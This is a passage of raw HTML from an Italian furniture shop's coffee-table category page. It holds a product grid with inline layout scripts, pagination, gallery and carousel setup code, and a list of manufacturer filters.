}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Memoria
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/fizz-tavolino-twils.html"
                       id="product-item-info_11839"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-11839"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/f/i/fizz_twils.png"
            loading="lazy"
            width="700"
            height="500"
            alt="Fizz"/>
<style>.product-image-container-11839 {
    width: 700px;
}
.product-image-container-11839 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Fizz
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/track-tavolino-dall-agnese.html"
                       id="product-item-info_11888"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-11888"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/t/r/track-tavolino-quadrato-con-due-piani-in-gres.cff.png"
            loading="lazy"
            width="700"
            height="500"
            alt="Track"/>
<style>.product-image-container-11888 {
    width: 700px;
}
.product-image-container-11888 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Track
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/beam-tavolino-dall-agnese.html"
                       id="product-item-info_11892"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-11892"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/b/e/beam-tavolino-laterale-da-divano.e9b.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Beam"/>
<style>.product-image-container-11892 {
    width: 700px;
}
.product-image-container-11892 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Beam
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/mini-clay-tavolino-desalto.html"
                       id="product-item-info_8223"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-8223"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/c/l/clay_mini_002.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Mini&#x20;Clay"/>
<style>.product-image-container-8223 {
    width: 700px;
}
.product-image-container-8223 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8223");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8223  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Mini Clay
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/acco-tavolino-miniforms.html"
                       id="product-item-info_221"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-221"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/a/c/acco_coffeetable.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Acco&#x20;"/>
<style>.product-image-container-221 {
    width: 700px;
}
.product-image-container-221 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-221");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-221  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Acco 
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/mastea-tavolino-miniforms.html"
                       id="product-item-info_9157"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-9157"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/m/f/mf_mastea_coffee-table-6.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Mastea"/>
<style>.product-image-container-9157 {
    width: 700px;
}
.product-image-container-9157 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9157");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9157  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Mastea
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/ermione-tavolino-memedesign.html"
                       id="product-item-info_10477"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-10477"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/t/a/tavolino-ermione-con-top-in-vetro-marmo-calacatta-2-460x460.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Ermione"/>
<style>.product-image-container-10477 {
    width: 700px;
}
.product-image-container-10477 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10477");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10477  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Ermione
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/1-1-tavolino-pianca.html"
                       id="product-item-info_7114"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-7114"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/1/1/11-coffee-table-pianca_03_big_v.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="1&#x20;&#x2B;&#x20;1&#x20;"/>
<style>.product-image-container-7114 {
    width: 700px;
}
.product-image-container-7114 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7114");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7114  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                1 + 1 
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/fushimi-tavolino-pianca.html"
                       id="product-item-info_10517"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-10517"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/p/i/pianca_tavolino_fushimi-05.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Fushimi"/>
<style>.product-image-container-10517 {
    width: 700px;
}
.product-image-container-10517 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10517");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10517  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Fushimi
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/scacco-tavolino-pianca.html"
                       id="product-item-info_12373"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-12373"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/p/i/pianca_scacco_6_.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Scacco"/>
<style>.product-image-container-12373 {
    width: 700px;
}
.product-image-container-12373 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12373");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12373  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Scacco
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/mambo-tavolino-pianca.html"
                       id="product-item-info_12374"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-12374"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/p/i/pianca_mambo_8_.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Mambo"/>
<style>.product-image-container-12374 {
    width: 700px;
}
.product-image-container-12374 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12374");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12374  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Mambo
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/tao-tavolino-bontempi.html"
                       id="product-item-info_2767"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-2767"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/b/o/bontempi_tao_tavolino.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Tao"/>
<style>.product-image-container-2767 {
    width: 700px;
}
.product-image-container-2767 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Tao
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/intersection-tavolino-egozeroventiquattro.html"
                       id="product-item-info_12203"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-12203"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/t/a/tavolino-intersection-d-ego-zeroventiquattro.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Intersection"/>
<style>.product-image-container-12203 {
    width: 700px;
}
.product-image-container-12203 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12203");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12203  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Intersection
                        </strong>
                    </a>


                    </div>
    </div>

            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":16,"url":"https:\/\/www.lartdevivre.it\/it\/complementi-arredo\/tavolini.html","formKey":"71rszvUE27HK4OjQ","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagina</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Attualmente stai leggendo la pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?p=2" class="page">
                            <span class="label">Pagina</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?p=3" class="page">
                            <span class="label">Pagina</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?p=4" class="page">
                            <span class="label">Pagina</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?p=5" class="page">
                            <span class="label">Pagina</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?p=2"
                       title="Successivo">
                        <span class="label">Pagina</span>
                        <span>Successivo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostra</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="8"
                    >
                    8                </option>
                            <option value="16"
                                            selected="selected"
                    >
                    16                </option>
                            <option value="32"
                    >
                    32                </option>
                            <option value="64"
                    >
                    64                </option>
                            <option value="128"
                    >
                    128                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
            </div>
        <script>

    </script>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "E03\u002DINTERSECTIONTAVOLINO"
            }
        }
    }
    </script>

    <script type="text/javascript">
/*
        define([
                "jquery"
            ],
            function($) {
                "use strict";

                $(document).ready(function($){
                    console.log("DID IT! jQuery log complete inside phtml list.");
                });
                return;
            });
*/

        require(['jquery','justifiedgallery'], function($) {
            $(document).ready(function($){
               // console.log("DID IT! jQuery log complete inside phtml list.");

                var jgOptions = {
                    rowHeight : 300,
                    lastRow : 'justify',
                    maxRowHeight: 350,
                    margins : 10
                }
                var itemcount = jQuery('.justifiedgal a').length;

                if(itemcount % 8 != 0){
                    jgOptions.lastRow = 'nojustify';
                }
                if(itemcount < 8){
                    jgOptions.rowHeight = 300,
                        jgOptions.maxRowHeight = 350,
                        jgOptions.lastRow = 'nojustify';
                }
                jQuery('.justifiedgal').justifiedGallery(jgOptions).on('jg.complete', function () {
                /*
                 jQuery(".justifiedgal a").each(function(x,elem){
                 var img = jQuery(elem).find("img");
                 if(img.width() > 600){
                 img.attr("src", img.attr("src").replace("small_image","image"));
                 img.attr("src", img.attr("src").replace("600x0","1900x"));
                 }

                 })
                 */

                 });

            });
        });


        require(['jquery','owlcarousel'], function($) {

            $(document).ready(function($){


                /*
                $('.owl-carousel').slick({
                    centerMode: true,
                    arrows: true,
                    infinite: false,
                    swipeToSlide: true,
                    centerPadding: '40px',
                    slidesToShow: 13,
                    responsive: [
                        {
                            breakpoint: 1600,
                            settings: {
                                slidesToShow: 13
                            }
                        },
                        {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 11
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 9
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 5
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 3
                            }
                        }
                    ]
                });
                */


                var totalitems = $('.owl-carousel > .item').length;

                var maxItemInViewport = 12;

                var innerWidthCalculated = $(window).innerWidth();
                switch(true){
                    case  (innerWidthCalculated >= 1920):
                        maxItemInViewport = 16;
                        break;

                    case  (innerWidthCalculated >= 1280):
                        maxItemInViewport = 14;
                        break;

                    case  (innerWidthCalculated >= 1024):
                        maxItemInViewport = 10;
                        break;

                    case  (innerWidthCalculated >= 700):
                        maxItemInViewport = 8;
                        break;

                    case  (innerWidthCalculated >= 0):
                        maxItemInViewport = 4;
                        break;

                    default :
                        maxItemInViewport = 16;
                        break;
                }




                $('.owl-carousel').owlCarousel({
                    loop:false,
                    margin:10,
                    responsiveClass:true,
                    dots:false,
                    nav:true,
                    center: false,
                    checkVisibility:false,
                    startPosition: 0,
                    responsive:{
                        0:{
                            items: 4
                        },
                        700:{
                            items:8
                        },
                        1024:{
                            items:10
                        },
                        1280:{
                            items:14
                        },
                        1920:{
                            items:16
                        }
                    }
                })



            });
        });


        /*
        require(['jquery','paralmax'], function($) {

            $(document).ready(function($){
                jQuery(".row.category-image::before").paralmax();
            });
        });
        */

    </script>

    <script type="text/javascript">
        /*
        require([ 'jquery', 'bootstrap','justifiedgallery'], function($){
            // core js, jquery, jquery-ui, bootstrap codes go here


            //<![CDATA[
            jQuery(document).ready(function(){


                    var jgOptions = {
                        rowHeight : 200,
                        lastRow : 'justify',
                        maxRowHeight: 250,
                        margins : 10
                    }
                    var itemcount = jQuery('.justifiedgal a').length;

                    if(itemcount % 8 != 0){
                        jgOptions.lastRow = 'nojustify';
                    }
                    if(itemcount < 8){
                        jgOptions.rowHeight = 200,
                            jgOptions.maxRowHeight = 250,
                            jgOptions.lastRow = 'nojustify';
                    }
                    jQuery('.justifiedgal').justifiedGallery(jgOptions).on('jg.complete', function () {
                        /*
                         jQuery(".justifiedgal a").each(function(x,elem){
                         var img = jQuery(elem).find("img");
                         if(img.width() > 600){
                         img.attr("src", img.attr("src").replace("small_image","image"));
                         img.attr("src", img.attr("src").replace("600x0","1900x"));
                         }

                         })
                         * /

                    });;

                    /*
                     var bloccomateriali = jQuery(".block-layered-nav #narrow-by-list dt:contains('aterial')");
                     if(bloccomateriali.length > 1){
                     bloccomateriali.last().hide();
                     bloccomateriali.last().next("dd").hide();
                     }
                     * /
                });



        });

        */
    </script>
</div>
</div><div class="col-12 px-3 py-3 py-sm-0 order-1 sticky-top stickytop2">
<div id="layered-filter-block-container" class="layered-filter-block-container">
    
<div class="row filter-row" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>

    <div data-role="collapsible" class="col filter-row-item">
        <div class="row align-items-center">
            <div class="col-6 col-lg-2 col-xl-1 p-3 px-0 px-md-5 order-1 order-md-1 col-filter-button">
                <div data-role="title" class="filter-row-title"><i class="fas fa-sliders-h"></i> Filtri</div>
            </div>
            <div class="col-12 col-lg-7 col-xl-9 p-0 px-md-5 order-3 order-md-2 col-filter-current">

                                   
            </div>
            <div class="col-6 col-lg-3 col-xl-2 p-3 px-1 px-md-5 help-column order-2 order-md-3">
                <div class="help-label">Serve aiuto?</div>
                <a href="tel:+393929160741" class="help-btn-phone" title="Chiama ora"><i class="fas fa-phone"></i></a>
                <a href="javascript:void(Tawk_API.toggle())" class="help-btn-mail" title="Chatta con noi"><i class="fas fa-envelope"></i></a>
            </div>

        </div>

        <div data-role="content" class="row filter-row-content">




                        <div class="block filter" id="layered-filter-block"
                 data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div id="ln_overlay" class="ln_overlay">
                    <div class="loader">
                        <img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/loader-1.gif" alt="Loading...">
                    </div>
                </div>
                <div class="block-title filter-title" data-count="0">
                    <strong data-role="title">Naviga per</strong>
                </div>
                <div class="block-content filter-content">

                    
                                                                                                                                                                            <strong rolez="heading" aria-level="2" class="block-subtitle filter-subtitle">
                        Opzioni                    </strong>
                    <div class="filter-options" id="narrow-by-list" data-rolez="content">
                                                <div data-role="ln_collapsible" class="filter-options-item"
                             attribute="manufacturer">
                            <div data-role="ln_title" class="filter-options-title">Produttore</div>
                            <div data-role="ln_content" class="filter-options-content">
                                
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1129"
                    rel="nofollow"
                >Alma Design<span
                        class="count">
                            7<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=442"
                    rel="nofollow"
                >Arrital<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=58"
                    rel="nofollow"
                >Bolzan<span
                        class="count">
                            3<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=703"
                    rel="nofollow"
                >Bontempi<span
                        class="count">
                            27<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=890"
                    rel="nofollow"
                >Bross<span
                        class="count">
                            7<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1267"
                    rel="nofollow"
                >Busnelli<span
                        class="count">
                            5<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=443"
                    rel="nofollow"
                >Cantori<span
                        class="count">
                            8<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=57"
                    rel="nofollow"
                >Caporali<span
                        class="count">
                            10<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=839"
                    rel="nofollow"
                >Casamania<span
                        class="count">
                            3<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1193"
                    rel="nofollow"
                >Connubia<span
                        class="count">
                            5<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1073"
                    rel="nofollow"
                >Dall'Agnese<span
                        class="count">
                            10<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1117"
                    rel="nofollow"
                >Del Bello<span
                        class="count">
                            6<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=54"
                    rel="nofollow"
                >Desalto<span
                        class="count">
                            11<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=810"
                    rel="nofollow"
                >Ego Zeroventiquattro<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=53"
                    rel="nofollow"
                >Erba<span
                        class="count">
                            13<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=796"
                    rel="nofollow"
                >Fls<span
                        class="count">
                            1<span
                            class="filter-count-label">                                elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=827"
                    rel="nofollow"
                >Gaber<span
                        class="count">
                            8<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=52"
                    rel="nofollow"
                >Gallotti&Radice<span
                        class="count">
                            23<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=811"
                    rel="nofollow"
                >Giusti Portos<span
                        class="count">
                            3<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=797"
                    rel="nofollow"
                >Gruppo Fox<span
                        class="count">
                            2<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1118"
                    rel="nofollow"
                >Horm<span
                        class="count">
                            10<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=838"
                    rel="nofollow"
                >Lando<span
                        class="count">
                            12<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=1178"
                    rel="nofollow"
                >Memedesign<span
                        class="count">
                            12<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=47"
                    rel="nofollow"
                >Miniforms<span
                        class="count">
                            7<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=809"
                    rel="nofollow"
                >Pedrali<span
                        class="count">
                            16<span
                            class="filter-count-label">elemento</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html?manufacturer=50"
                    rel="nofollow"
                >Pianca<span
